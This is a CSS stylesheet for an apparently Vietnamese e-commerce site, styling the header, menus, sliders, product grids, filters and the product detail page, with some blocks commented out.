header .bx-menu ul li a{color: #111;text-transform: uppercase;font-size: 13px;padding-right: 13px;}

header .option{width: auto;float: right;}
header .option .cart{width: auto;float: left;margin-right: 30px;position: relative;top: 20px;}
header .option .cart .icon{position: relative;width: auto;float: left;}
header .option .cart .icon i{color: #000;font-size: 25px;}
header .option .cart .icon strong{width: 25px;height: 25px;position: absolute;background: #ff710d;text-align: center;line-height: 25px;border-radius: 50%;font-weight: normal;top: -20px;right: -10px;color: #FFF;}
header .option .cart span{position: relative;top: 5px;padding-left: 10px;color: #000;font-size: 14px;}
header .option .hotline{width: auto;float: left;position: relative;top: 10px;}
header .option .hotline .icon{color: #000;font-size: 25px;width: auto;float: left;}
header .option .hotline .icon i{}
header .option .hotline .info{width: auto;float: left;padding-left: 10px;position: relative;top: -6px;color: #000;}
header .option .hotline .info span{display: block;font-size: 14px;}
header .option .hotline .info strong{color: #ee2028;font-size: 20px;}
header .bx-search{width: 300px;float: right;position: relative;border-bottom: #000 solid 2px;}
header .bx-search input{width: 100%;height: 40px;font-size: 15px;border: 0;}
header .bx-search button{position: absolute;right: 0;background: none;border: 0;font-size: 15px;top: 12px;right: 5px;}
.header-top{background: #f8ecd1;padding: 3px 0;}
.header-top .text-link{width: auto;float: right;}
.header-top .text-link a{color: #333;font-family: Manrope-Regular;font-size: 13px;padding-left: 15px;}
.header-top .text-link i{padding-right: 5px;}
.showMenuMobile{display: none}
.bx-menu-mobile{display: none}
.bx-menu-main{width: 100%;height: auto;float: left;border-top: #343434 solid 1px;border-bottom: #343434 solid 1px;}
.bx-menu-main .menu{width: 100%;float: left;}
.bx-menu-main .menu ul{}
.bx-menu-main .menu ul li{width: calc(100% / 7);float: left;height: 40px;line-height: 40px;text-align: left;}  
.bx-menu-main .menu ul li .list-menu-item{width: 100%;float: left;position: absolute;background: rgba(0,0,0,0.9);z-index: 9999;left: 0;opacity: 0;visibility: hidden;transition: 0.5s}
.bx-menu-main .menu ul li:hover .list-menu-item{opacity: 1;visibility: visible}
.bx-menu-main .menu ul li .list-banner-menu{}
.bx-menu-main .menu ul li .list-banner-menu .item-banner{width: 33.3333%;height: auto;float: left;padding: 20px 10px 10px 10px;}
.bx-menu-main .menu ul li .list-banner-menu .item-banner .thumb{width: 100%;height: auto;float: left;}
.bx-menu-main .menu ul li .list-banner-menu .item-banner .thumb img{width: 100%;height: 250px;float: left;object-fit: cover;}
.bx-menu-main .menu ul li .list-banner-menu .item-banner h3{width: 100%;height: auto;float: left;text-align: center;}
.bx-menu-main.menu ul li .list-banner-menu .item-banner h3 a{color: #FFF;}
.bx-menu-main .menu ul li a{color: #000;text-transform: uppercase;font-size: 14px;font-weight: bold;}
.cartmobile{display: none}
.bx-slider{overflow: hidden;position: relative;}
.bx-slider img{width:100%;height:auto;object-fit: cover}
.bx-slider video{width:100%;height:600px;object-fit: cover}
.bx-slider .lSPager{position: absolute;bottom: 20px;left: 0;z-index: 99999999999;margin: auto;right: 0;}
.bx-slider .lSPager li{}
.bx-slider .lSPager li a{}
.bx-slider .lSPager li.active{}
.bx-slider .lSPager li.active a{background-color: #ff9321 !important;width: 15px;}
.bx-slider .lSAction a{}
.top-categories{padding: 30px 0;overflow: hidden;}
.top-categories .row{}
.top-categories .col-md-4{}
.top-categories .ctn{width: 100%;height: auto;float: left;position: relative;}
.top-categories .ctn img{width: 100%;height: 350px;object-fit: cover;}
.top-categories .ctn .info{position: absolute;bottom: 5px;width: 100%;padding: 10px;background: rgba(0,0,0,0.4);text-align: center;}
.top-categories .ctn .info h3{font-size: 20px;margin-bottom: 20px;text-transform: uppercase;color: #FFF;font-weight: 400;}
.top-categories .ctn .info a{display: inline-block;border: 1px solid #FFF;color: #FFF;height: 32px;width: 110px;text-align: center;line-height: 32px;text-transform: uppercase;transition: .3s;-moz-transition: .3s;-webkit-transition: .3s;margin-bottom: 10px;font-size: 13px;}
.bx-header{width: 100%;height: auto;float: left;text-align: center;margin-bottom: 20px;}
.bx-header h2{padding-bottom: 11px;font-size: 23px;}
.bx-header p{font-size: 20px;}
.bx-video{background: #f6f6f6;padding: 30px 0;}
.bx-video .list-video{}
.bx-video .list-video .row{margin-bottom: 25px;}
.bx-video .list-video .col-md-6{}
.bx-video .list-video .col-md-6 .ctn{position: relative;overflow: hidden;max-width: 100%;padding-bottom: 56.25%;height: 0;height: auto;}
.bx-video .list-video iframe{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.bx-store{background:url('../images/home_sm_img.jpg');background-position: top;background-repeat: no-repeat;background-size: cover;position: relative;text-align: center;padding: 80px 0;}
.bx-store h2{font-size: 27px;letter-spacing: 4px;color: #fff;font-weight: 500;text-transform: uppercase;}
.bx-store a{display: inline-block !important;padding: 7px 15px;border: 1px solid;color: #ffffff;margin-top: 20px;border-radius: 2px;}
footer{background: #FFF;padding: 40px 0;position: relative;border-top: #333 solid 1px;}
footer h4{color: #333;text-transform: uppercase;font-weight: 300;font-size: 16px;text-align: center;line-height: 27px;margin-bottom: 15px;}
footer .row{}
footer .col-md-3{}
footer .logo{width: 100%;float: left;margin-bottom: 10px;}
footer .logo img{margin: auto;/*! display: block; */height: 60px;}
footer span{color: #333;font-size: 13px;float: left;text-align: justify;line-height: 22px;padding-bottom: 5px;}
footer h3{width: 100%;height: auto;float: left;color: #333;font-size: 17px;padding-bottom: 8px;text-transform: uppercase;font-weight: 400;margin-bottom: 15px;}
footer ul{list-style: disc;color: #999;padding-left: 15px;}
footer ul li{width: 100%;height: auto;float: left;padding-bottom: 10px;}
footer ul li a{color: #333;font-size: 14px;}
footer p{color: #333;font-size: 14px;padding-bottom: 11px;padding-left: 25px;position: relative;width: 100%;float: left;}
footer p i{color: #333;position: absolute;left: 0;top: -3px;font-size: 23px;}
footer .list-social{width: 100%;height: auto;float: left;position: relative;top: 10px;}
footer .list-social a{width: 40px;height: 40px;float: left;background: #333;text-align: center;line-height: 40px;color: #FFF;border-radius: 50%;margin-right: 10px;}
footer .list-social a i{font-size: 21px;position: relative;top: 2px;}
footer .ex{width: 100%;height: auto;float: left;padding-bottom: 10px;padding-top: 13px;}
footer .ex img{height: 50px;padding-right: 10px;}
footer .bct img{height: 60px;padding-right: 10px;}
footer .col-contact{}
footer .col-contact p{margin-bottom: 10px;padding-left: 30px;}
.bx-product-feature{padding: 25px 0;}
.bx-product-feature .list-product{width: 100%;height: auto;float: left;overflow: hidden;border-top: 0;padding: 5px 0 0px 0;}
.bx-product-feature .list-product li{padding: 10px;}
.bx-product-feature .list-product .thumb{width: 100%;height: 350px;float: left;overflow: hidden;position: relative}
.bx-product-feature .list-product .thumb img{width: 100%;height: 100%;margin: auto;display: block;object-fit: cover;max-width: 100%;}
.bx-product-feature .list-product .info{width: 100%;height: auto;float: left;padding: 0 5px;text-align: center;}
.bx-product-feature .list-product .info h3{padding: 5px 0;height: auto;overflow: hidden;margin-bottom: 15px;}
.bx-product-feature .list-product .info h3 a{color: #252525;font-weight: 500;font-size: 17px;}
.bx-product-feature .list-product .info .price{width: 100%;height: auto;float: left;}
.bx-product-feature .list-product .info .price strong{color: #000;font-size: 16px;}
.bx-product-feature .list-product .info .price span{text-decoration: line-through;font-size: 14px;}
.bx-product-feature .lSAction a{opacity: 0.4;}
.bx-product-feature .lSAction a:hover{opacity: 1;}
.bx-breacrum{border-bottom: #f1f1f1 solid 1px;background: #f6f6f6;/*! margin-top: 75px; */}
.bx-breacrum ul{}
.bx-breacrum ul li{width: auto;height: 60px;float: left;line-height: 60px;padding-right: 10px;}
.bx-breacrum ul li a{color: #302e2e;}
.bx-list-product{position: relative;z-index: 1;background: #FFF;padding-top: 30px;}
.bx-list-product .row-item{}
.product-page .row-item{border-top: #CCC solid 1px;padding-top: 15px;}
.bx-list-product .bx-header{width: 100%;height: 40px;float: left;background: #FFF;margin-bottom: 20px;border-top: #CCC solid 1px;padding-top: 10px;}
.bx-list-product .bx-header h2{width: 100%;float: left;position: relative;height: 40px;line-height: 37px;}
.bx-list-product .bx-header h2 a{color: #000;font-weight: 500;text-transform: uppercase;font-size: 25px;padding: 0 20px;}
.bx-list-product .bx-header h2:before{content:'';/*! width: calc(100% + 20px); */height: 2px;position: absolute;background: #282828;bottom: 0;width: 31px;height: 40px;right: -18px;left: auto;transform: translate(1px, 0px) skew(30deg, 0deg);display: none;}
.bx-list-product .bx-header .view-more{width: auto;float: right;height: 40px;line-height: 40px;}
.bx-list-product .bx-header .view-more a{color: #2d3877;font-size: 15px;padding-right: 15px;}
.bx-list-product .bx-header .view-more a:before{content:'/';color: #CCC;position: relative;left: -8px;}
.bx-list-product .bx-header .view-more a:first-child:before{display: none}
.bx-list-product .list-product{width: 100%;height: auto;float: left;padding-bottom: 20px;}
.bx-list-product .list-product .row{margin: 0;width: 100%;float: left;margin-bottom: 20px;}
.bx-list-product .list-product .item{width: calc(25% - 20px);height: auto;float: left;margin: 0 10px;background: #FFF;}
.bx-list-product .list-product .thumb{width: 100%;height: 300px;float: left;overflow: hidden;position: relative;border: #eaeaea solid 1px;}
.bx-list-product .list-product .thumb img{width: 100%;height: 100%;max-width: 100%;margin: auto;display: block;object-fit: cover;}
.bx-list-product .list-product .thumb img:nth-child(2){display: none}
.bx-list-product .list-product .item .thumb:hover img:nth-child(2){display: block}
.bx-list-product .list-product .item .thumb:hover img:nth-child(1){display: none}
.btn-buy-quick{width: 100%;height: auto;position: absolute;bottom: 20px;left: 0;text-align: center;opacity: 0;}
.btn-buy-quick a{background: rgba(0,0,0,0.7);color: #FFF;text-transform: uppercase;height: 40px;display: inline-block;line-height: 40px;padding: 0 20px;font-weight: 300;font-size: 14px;transition: 0.5s}
.thumb:hover .btn-buy-quick{opacity: 1}
.bx-list-product .list-product .info{text-align: left;}
.bx-list-product .list-product .info h3{padding: 5px 0;float: left;width: 100%;height: auto;overflow: hidden;margin-bottom: 5px;text-align: center;}
.bx-list-product .list-product .info h3 a{color: #252525;font-weight: 500;font-size: 16px;transition:0.5s}
.bx-list-product .list-product .info h3 a:hover{color:#ee2028}
.bx-list-product .list-product .info .price{width: 100%;height: auto;float: left;padding-top: 5px;text-align: center;}
.bx-list-product .list-product .info .price strong{color: #000;font-size: 16px;}
.bx-list-product .list-product .info .price span{text-decoration: line-through;font-size: 14px;display: block;color: #646464;}
.bx-list-product .row-ads{margin-top: 14px !important;}
.bx-list-product .row-ads .banner-cate{width: calc(40% - 14px);height: auto;float: left;margin-right: 14px;}
.bx-list-product .row-ads .banner-cate img{width: 100%;}
.bx-sec-loc{background: #FFF;padding: 10px 0;}
.bx-sec-loc .bx-loc{width: 100%;height: auto;float: left;}
.bx-sec-loc .bx-loc .loc-group{width: 185px;float: left;position: relative;border: #ececec solid 1px;background: #FFF;border-radius: 3px;margin-right: 20px;}
.bx-sec-loc .bx-loc .loc-group .display{width: 100%;height: 40px;float: left;line-height: 40px;padding: 0 10px;}
.bx-sec-loc .bx-loc .loc-group .display span{text-transform: uppercase;float: left;padding-right: 15px;font-size: 15px;}
.bx-sec-loc .bx-loc .loc-group .display i{-moz-transform: rotate(90deg);-webkit-transform: rotate(90deg);-o-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);float: left;font-style: normal;position: relative;top: 0px;font-size: 11px;float: right;}
.bx-sec-loc .bx-loc .loc-group .list-select{width: 200px;height: auto;position: absolute;top: 40px;background: #FFF;box-shadow: 0px 2px 4px -1px #CCC;display: none;z-index: 9999999;}
.bx-sec-loc .bx-loc .loc-group .list-select span{width: 100%;height: 35px;float: left;border-bottom: #f3f3f3 solid 1px;line-height: 36px;padding-left: 5px;font-size: 15px;cursor: pointer;}
.bx-sec-loc .bx-loc button{background: #dadada;border: #cdcdcd solid 1px;width: 50px;font-size: 14px;text-transform: uppercase;height: 39px;border-radius: 3px;cursor: pointer;}
.bx-sec-loc .display-filter{width: 100%;height: auto;float: left;margin-top: 10px;}
.bx-sec-loc .display-filter .item-fil{width: auto;float: left;margin-right: 10px}
.bx-sec-loc .display-filter .item-fil .ctn-display{width: auto;float: left;background: #288ad6;color: #FFF;font-size: 15px;padding: 5px 10px;border-radius: 5px;cursor: pointer;}
.bx-sec-loc .display-filter .item-fil span{padding-right: 10px;}
.bx-sec-loc .display-filter .item-fil i{font-style: normal;font-size: 18px;}
.product-page{padding-top: 0;}
.product-page .bx-filter{width: 230px;height: auto;float: left;margin-right: 20px;}
.product-page .bx-filter .item-ft{width: 100%;height: auto;float: left;margin-bottom: 15px;}
.product-page .bx-filter .item-ft h4{font-size: 15px;color: #333;margin-bottom: 5px;width: 100%;border-bottom: #f6f6f6 solid 1px;padding-bottom: 5px;position: relative;}
.product-page .bx-filter .item-ft h4:before{content:'';width: 80px;height: 1px;background: #282828;position: absolute;bottom: -1px;}
.product-page .bx-filter .item-ft ul{}
.product-page .bx-filter .item-ft ul li{width: 100%;height: auto;float: left;font-size: 14px;color: #36417d;}
.product-page .bx-filter .item-ft ul li label{width: 100%;height: 25px;float: left;line-height: 25px;color: #282828;}
.product-page .bx-filter .item-ft ul li input{}
.product-page .bx-filter .item-ft ul li span{width: 50%;height: 35px;float: left;line-height: 35px;}
.product-page .bx-filter .item-cate .itemsub{padding-left: 20px}
.product-page .bx-filter .item-cate .item{width: 100%;height: 35px;float: left;border-bottom: #f1f1f1 solid 1px;line-height: 35px;}
.product-page .bx-filter .item-cate .item a{color: #323232;}
.product-page .bx-filter .item-cate .item i{float: right;font-style: normal;}
.product-page .bx-filter .item-cate .item span{}
.product-page .list-product{width: 100%;height: auto;float: left;}
.product-page .list-product .item{width: calc(25% - 20px);margin-bottom: 20px;}
.product-page .option-row{width: auto;height: auto;float: right;margin-bottom: 10px;}
.product-page .option-row .option-group{width: auto;float: right;}
.product-page .option-row .option-group label{font-size: 14px;}
.product-page .option-row .option-group select{width: auto;height: 35px;border: #e5e5e5 solid 1px;font-size: 13px;width: 200px;}
.product-page h1{width: auto;float: left;margin-left: 10px;text-transform: uppercase;font-size: 24px;border-left: #282828 solid 3px;padding-left: 10px;font-weight: 500;}
.bx-detail-product{padding: 30px 0 0 0;}
.bx-detail-product .row:first-child{background:#FFF;padding-top: 15px;}
.bx-detail-product .col-md-5{}
/*.bx-detail-product .list-images{height: 400px;overflow: hidden;}
.bx-detail-product .list-images .icon-play{width: 65px;height: 65px;position: absolute;background-position: -71px -50px;margin: auto;top: 0;bottom: 0;right: 0;left: 0;}
.bx-detail-product .list-images .lSSlideOuter{overflow: hidden}
.bx-detail-product .list-images .lSSlideOuter li{background: #FFF;position: relative}
.bx-detail-product .list-images .lSSlideOuter .lightSlider img{max-width: 100% !important;margin: auto;display: block;height:100%;object-fit: cover;width: auto !important;}
.bx-detail-product .list-images .lSSlideOuter figure{width:100%;}*/
.bx-detail-product .col-info-product{padding-left: 10px;padding-right: 10px;}
.bx-detail-product .col-info-product h1{font-size: 22px;color: #363535;padding-bottom: 5px;font-weight: 500;line-height: 1.2;text-transform: uppercase;}
.bx-detail-product .col-info-product .bx-sku{width: 100%;height: auto;float: left;border-bottom: #ebebeb solid 1px;padding: 10px 0;margin-bottom: 10px;}
.bx-detail-product .col-info-product .bx-sku .text{color: #363535;font-size: 15px;}
.bx-detail-product .col-info-product .bx-sku .text strong{width: auto;float: left;height: 18px;border-right: #ebebeb solid 1px;padding-right: 10px;margin-right: 10px;}
.bx-detail-product .col-info-product .bx-sku .text strong:last-child{border-right:0}
.bx-detail-product .col-info-product .bx-sku .text strong.brand{font-size: 23px;position: relative;top: -5px;color: #00a793;}
.bx-detail-product .col-info-product .price-attribute{width: 100%;height: auto;float: left;margin-bottom: 5px;padding-top: 10px;}
.bx-detail-product .col-info-product .price-attribute .attribute{width: 100%;height: auto;float: left;font-size: 15px;line-height: 35px;}
.bx-detail-product .col-info-product .price-attribute .attribute .status{width: 100%;height: auto;float: left;font-size: 15px;}
.bx-detail-product .col-info-product .price-attribute .attribute .status i{width: 10px;height: 10px;float: left;background: #18e81d;border-radius: 50%;position: relative;top: 5px;margin-right: 8px;display: none;}
.bx-detail-product .col-info-product .price-attribute .attribute .status span{width: 130px;float: left;}
.bx-detail-product .col-info-product .price-attribute .attribute .status strong{}
.bx-detail-product .col-info-product .price-attribute strong.price{background: none;width: auto;display: inline-block;float: initial;padding: 0;top: 0;color: #333;font-size: 28px !important;font-weight: 700;margin-right: 15px;}
.bx-detail-product .col-info-product .price-attribute strong.price-sale{font-size: 24px;font-weight: 400;line-height: 1.5;color: #212529;}
.bx-detail-product .col-info-product .price-attribute strong.price-sale{text-decoration: line-through;}
.bx-detail-product .col-info-product .price-attribute .list-attr{width: 100%;height: auto;float: left;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item{width: 100%;height: 35px;float: left;line-height: 35px;font-size: 15px;display: flex;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item span{width: auto;float: left;padding-right: 5px;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item span i{width: 7px;height: 7px;float: left;background: #dd0000;border-radius: 50%;position: relative;top: 13px;margin-right: 10px;display: none;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item strong{white-space: nowrap;}
.bx-detail-product .col-info-product .price-attribute .price{width: 53%;height: auto;float: left;background: #ebeaea;padding: 10px;position: relative;top: 8px;}
.bx-detail-product .col-info-product .price-attribute .price .gia_niem_yet{width: 100%;height: 35px;float: left;line-height: 35px;margin-bottom: 2px;}
.bx-detail-product .col-info-product .price-attribute .price .gia_niem_yet span{color: #2c2c2d;font-size: 16px;}
.bx-detail-product .col-info-product .price-attribute .price .gia_niem_yet strong{font-size: 20px;color: #2c2c2d;padding-left: 20px;text-decoration: line-through;}
.bx-detail-product .col-info-product .price-attribute .price_sale{width: 100%;height: auto;float: left;border-bottom: #ccc dashed 1px;padding-bottom: 3px;display:flex}
.bx-detail-product .col-info-product .price-attribute .price_sale .lbl{color: #4b4b4b;
                                                                       font-size: 15px;
                                                                       padding-bottom: 3px;
                                                                       padding-right: 10px;
                                                                       position: relative;
                                                                       top: 7px;}
.bx-detail-product .col-info-product .price-attribute .price_sale .prc{}
.bx-detail-product .col-info-product .price-attribute .price_sale .prc strong{font-size: 23px;color: #dd0000;}
.bx-detail-product .col-info-product .bao_hanh{width: 100%;height: auto;float: left;padding-top: 2px;}
.bx-detail-product .col-info-product .bao_hanh .title{color: #4b4b4b;font-size: 16px;height: 26px;float: left;line-height: 26px;width: 100%;}
.bx-detail-product .col-info-product .bao_hanh .title i{width: 21px;height: 26px;float: left;background-position: -135px 0;margin-right: 10px;}
.bx-detail-product .col-info-product .bao_hanh .title strong{}
.bx-detail-product .col-info-product .bao_hanh .baoHanh-adv{font-size: 15px;color: #dd0000;padding: 14px 0 0 0;width: 100%;height: auto;float: left;}
.bx-detail-product .col-info-product .bao_hanh .baoHanh-adv .baoHanh-adv-content{width:auto;float:left}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv{position: relative;width: auto;float: left;}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv .icon{width: 20px;height: 20px;float: left;cursor: pointer;margin-left: 5px;position: relative;top: -1px;}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv .icon i{width: 18px;height: 19px;float: left;background-position: -161px 0;}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv .ctn-bh{position: absolute;width: 270px;right: 0;background: #FFF;padding: 10px;border-radius: 5px;box-shadow: 1px 1px 10px -1px #CCC;top: 25px;color: #333;font-size: 14px;text-align: justify;line-height: 20px;border: #DFDFDF solid 1px;visibility: hidden;opacity: 0;transition: 0.3s}
.bx-detail-product .col-info-product .bao_hanh .detail-content-bh-adv:hover .ctn-bh{visibility: visible;opacity: 1}
.bx-detail-product .col-info-product .bh_package{width: 100%;height: auto;float: left;margin: 15px 0;}
.bx-detail-product .col-info-product .bh_package span{background: #f7f7f7;border: #d7d7d7 solid 1px;padding: 5px 10px;border-radius: 3px;cursor: pointer;width: calc(33.3333% - 10px);float: left;margin: 0 5px;text-align: center;}
.bx-detail-product .col-info-product .bh_package span.active{border: #23a15c solid 1px;background: #23a15c;color: #FFF;}
.bx-detail-product .col-info-product .bh_package span.disable{background: #ebeaea;}
.bx-detail-product .col-info-product .bx-option-sku{width: 100%;height: auto;float: left;border-bottom: #ebeaea solid 1px;padding: 10px 0;}
.bx-detail-product .col-info-product .bx-option-sku .item{width: auto;float: left;font-size: 14px;margin-right: 15px;}
.bx-detail-product .col-info-product .bx-option-sku span{}
.bx-detail-product .col-info-product .bx-option-sku span i{}
.bx-detail-product .col-info-product .bx-option-sku strong{color: #303e48;}
.bx-detail-product .col-info-product .bx-option-sku .count-buy{width: auto;float: right;font-size: 14px;}
.bx-detail-product .col-info-product .bx-option-sku .count-buy span{}
/*.bx-detail-product .detail-list-button{}
.bx-detail-product .detail-list-button .btn-uu-dai{background: #1e55a4;text-align: center;color: #FFF;text-transform: uppercase;font-size: 15px;height: 45px;line-height: 45px;border-radius: 5px;cursor: pointer}
.bx-detail-product .detail-list-button .btn-uu-dai span{}
.bx-detail-product .detail-list-button .btn-uu-dai span i{width: 25px;height: 25px;display: inline-block;background-position: -182px 0;margin-right: 10px;position: relative;top: 6px;cursor: pointer;}
.bx-detail-product .detail-list-button .btn-buy-now{}
.bx-detail-product .detail-list-button .btn-buy-now input{width: 80px;height: 40px;border: #CCC solid 1px;font-size: 14px;text-align: center;border-radius: 5px;margin-right: 20px;}
.bx-detail-product .detail-list-button .btn-buy-now label{font-size: 15px;padding-right: 5px;}
.bx-detail-product .detail-list-button .btn-buy-now button{background: #282828;width: calc(50% - 10px);border: 0;color: #FFF;text-transform: uppercase;font-size: 16px;height: 50px;cursor: pointer;padding: 0 20px;font-weight: bold;float: left;margin-right: 10px;}
.bx-detail-product .detail-list-button .btn-buy-now button:first-child{}
.bx-detail-product .detail-list-button .btn-buy-now button:last-child{background: #e0e0e0;margin-right: 0;margin-left: 10px;color: #333;}
.bx-detail-product .detail-list-button .btn-buy-now button i{}
.bx-detail-product .detail-list-button .btn-buy-now button span{display: block;text-transform: none;font-weight: 500;padding-top: 2px;font-size: 13px;}
.bx-detail-product .detail-list-button .btn-contact-product{}
.bx-detail-product .detail-list-button .btn-contact-product button{border: #dd0000 solid 2px;width: 100%;height: 46px;background: none;color: #dd0000;text-transform: uppercase;border-radius: 5px;margin-top: 15px;cursor: pointer;font-size: 16px;font-weight: bold;}
.bx-detail-product .detail-list-button .btn-checkout-detail{margin-top: 10px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a{width: calc(50% - 5px);height: 45px;float: left;text-align: center;line-height: 45px;background: #FFF;color: #dd0000;text-transform: uppercase;font-size: 15px;border-radius: 5px;border: #dd0000 solid 1px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a:first-child{margin-right: 5px}
.bx-detail-product .detail-list-button .btn-checkout-detail a:last-child{margin-left: 5px}*/
.bx-detail-product .frmSendContact{margin-top: 10px;}
.bx-detail-product .frmSendContact .lbl{width: 50%;float: left;color: #343334;font-size: 15px;padding-right: 5px;}
.bx-detail-product .frmSendContact .frm{width: 50%;float: left;padding-left: 5px;}
.bx-detail-product .frmSendContact .frm input{width: calc(100% - 50px);height: 45px;border: #CCC solid 1px;border-right: 0;float: left;font-size: 13px;padding-left: 10px;}
.bx-detail-product .frmSendContact .frm button{width: 50px;height: 45px;background: #ff4500;color: #FFF;border: 0;font-size: 14px;text-transform: uppercase;}
.bx-detail-product .list-product-goi-y{margin-top: 15px;}
.bx-detail-product .list-product-goi-y .header-goi-y{border-bottom: #b7b7b7 solid 1px;font-size: 17px;font-weight: bold;padding-bottom: 10px;color: #363535;}
.bx-detail-product .list-product-goi-y .list-product{}
.bx-detail-product .list-product-goi-y .list-product .item{width: 20%;height: auto;float: left;padding: 5px;}
.bx-detail-product .list-product-goi-y .list-product .item img{width: 100%;height: 120px;object-fit: contain;background: #FFF;}
.bx-detail-product .detail-content-product{height: auto;overflow: hidden;transition: 0.5s;}
.bx-detail-product .detail-content-product.active{height:auto;}
.bx-detail-product .detail-content-product .list-tab{}
.bx-detail-product .detail-content-product .list-tab ul{}
.bx-detail-product .detail-content-product .list-tab ul li{}
.bx-detail-product .detail-content-product .list-tab ul li h2{height: 50px;width: auto;float: left;color: #363535;padding: 0 15px;font-size: 16px;line-height: 50px;text-transform: uppercase;cursor: pointer}
.bx-detail-product .detail-content-product .list-tab ul li.active{}
.bx-detail-product .detail-content-product .list-tab ul li.active h2{color: #2b2929;font-weight: bold;background: #ebeaea;border-radius: 5px;border: #d5d5d5 solid 1px;position: relative;top: 1px;} 
.bx-detail-product .detail-content-product .tab-content{border: #d5d5d5 solid 1px;}
.bx-detail-product .detail-content-product .tab-content .itemtab{background: #ebeaea;padding: 10px;display: none;}
.bx-detail-product .detail-content-product .tab-content .itemtab.active{display:block}
.bx-detail-product .detail-content-product .tab-content .itemtab .row{padding-bottom: 10px}
.bx-detail-product .detail-content-product .tab-content .itemtab h3.title{border-bottom: #959595 solid 1px;font-size: 16px;text-transform: uppercase;color: #1f1e1e;padding-bottom: 10px;margin-bottom: 10px;}
.bx-detail-product .detail-content-product .tab-content .itemtab table{}
.bx-detail-product .detail-content-product .tab-content .itemtab table td{padding: 10px 0;border-bottom: #d5d5d5 solid 1px;}
.bx-detail-product .detail-content-product .tab-content .tabtext{line-height: 25px;font-size: 15px;text-align: justify;}
.bx-detail-product .detail-content-product .tab-content .tabtext img{max-width: 100%;height:auto}
.bx-detail-product .detail-content-product .tab-content .tabtext h2{}
.bx-detail-product .detail-content-product .tab-content .tabtext h3{}
.bx-detail-product .detail-content-product .tab-content ul{padding-left: 15px;list-style: disc;}
.bx-detail-product .detail-content-product .tab-content ol{padding-left: 15px;}
.bx-detail-product .detail-content-product .tab-content li{}
.bx-detail-product .detail-content-product .tab-content strong{display: block;padding: 10px 0;}
.bx-detail-product .detail-content-product .banner{width: 100%;height: auto;float: left;}
.bx-detail-product .detail-content-product .banner img{width: 100%;}
.bx-detail-product .like-facebook{margin-top: 15px} 
.bx-detail-product .list-tag{width: 100%;height: auto;float: left;padding: 30px 0 10px 0;border-top: #ebe9ea solid 1px;margin-top: 20px;}
.bx-detail-product .list-tag a{background: #ebe9ea;color: #333;padding: 10px 20px;border-radius: 5px;margin-right: 10px;}
.select-attribute-label{width: 100%;height: auto;float: left;padding-bottom: 7px;font-weight: 400;font-size: 15px;margin-top: 10px;}
.select-attribute{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.select-attribute .item{width: 50px;float: left;border: #CCC solid 2px;padding: 15px 0px;margin: 3px;cursor: pointer;height: 50px;text-align: center;font-size: 9px;}
.select-attribute .item.active{border: #ff5501 solid 2px;}
.select-attribute .item.disable{background: #cccccc;color: #333;}
.select-attribute .item.disable.active{background: #cccccc;color: #333;}
.select-attribute .item span{font-size: 13px;}
.select-attribute .table-size{width: 100%;float: left;margin-left: 0;padding-top: 20px;}
.select-attribute .table-size span{text-transform: uppercase;position: relative;cursor: pointer;}
.select-attribute .table-size span i{font-size: 26px;}
.select-attribute-images{width: 100%;height: auto;float: left;} 
.select-attribute-images .item{width: 50px;height: 50px;float: left;border: #CCC solid 2px;margin-right: 5px;transition: 0.5s;overflow: hidden;cursor: pointer}

.select-attribute-images .item span{width: 100%;height: 100%;float: left;}
.select-attribute-images .item span img{width: 45px;height: 45px;object-fit: contain;}
.select-attribute-images .item.active{border: #ff5501 solid 2px;}
.select-attribute-images .item.active span{}
.select-attribute-images .item.active span img{}
.change-sl{width: 100%;height: auto;float: left;margin-bottom: 10px;}
.change-sl span{width: 40px;height: 40px;float: left;text-align: center;line-height: 37px;font-size: 18px;cursor: pointer;border: #CCC solid 1px;}
.change-sl input{width: 60px;height: 40px;border: #CCC solid 1px;float: left;text-align: center;font-size: 17px;border-right: 0;border-left: 0;}
.chinh-sach-mua-hang-detail{width: 100%;height: auto;float: left;margin-bottom: 20px;border: #ccc dashed 1px;border-radius: 5px;padding: 15px;margin-top: 20px;}
.chinh-sach-mua-hang-detail table{border-collapse: collapse;width: 100%;}
.chinh-sach-mua-hang-detail table tr{}
.chinh-sach-mua-hang-detail table td{font-size: 14px;padding: 5px 0 9px 10px;}
.chinh-sach-mua-hang-detail table td a{color: #1878bb;}
.chinh-sach-mua-hang-detail table span{}
.chinh-sach-mua-hang-detail table svg{height: 19px;position: relative;top: 4px;}
.lSSlideOuter.vertical .lSGallery {
    right: auto;
    left: 0;
}
.bx-content-review{padding-top: 15px;}
.bx-content-review .main-content{color: #424141;line-height: 25px;font-size: 15px;text-align: justify;width: 100%;margin: auto;float: initial;}
.bx-content-review .main-content img{max-width: 100%;height: auto !important;/*! display: block; */margin: auto;}
.bx-content-review .main-content img.aligncenter{display: block;padding-bottom: 15px}
.bx-content-review .main-content img.emoji{width: auto;height: 15px !important;position: relative;top:3px}
.bx-content-review .main-content .wp-caption{width: 100% !important;}
.bx-content-review .main-content p{padding-bottom: 10px;}
.bx-content-review .main-content iframe{width:400px;height: 720px;margin: auto;display: block;}
.bx-content-review .main-content .wp-caption-text{text-align: center;font-style: italic;font-size: 14px;}
.bx-content-review .main-content strong{padding-bottom: 5px;}
.bx-content-review .main-content h2{margin-bottom: 10px;font-size: 17px;line-height: 24px;}
.bx-content-review .main-content h3{margin-bottom: 10px}
.bx-content-review .main-content table{border-collapse: collapse;width:100% !important}
.bx-content-review .main-content table td{padding:4px}
.bx-header-news-related{padding-bottom: 15px;}
.bx-header-news-related h2{text-transform: uppercase;border-left: #282828 solid 3px;padding-left: 10px;font-size: 18px;}
.bx-contact-welcome{width: 100%;height: auto;float: left;text-align: center;padding: 20px 0;}
.bx-contact-welcome h2{font-weight: normal;text-transform: uppercase;padding-bottom: 10px;}
.bx-contact-welcome p{}
